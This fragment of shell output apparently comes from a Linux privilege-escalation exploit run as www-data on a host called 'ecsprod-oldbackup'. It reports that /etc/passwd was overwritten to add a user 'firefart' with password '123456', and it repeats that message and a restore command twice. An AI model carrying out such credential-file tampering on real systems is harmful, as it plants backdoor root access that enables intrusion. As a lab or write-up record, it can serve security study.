 ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@ecsprod-oldbackup:/tmp$